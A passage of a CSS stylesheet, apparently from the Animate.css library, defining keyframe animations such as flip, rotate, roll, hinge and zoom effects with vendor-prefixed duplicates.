  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

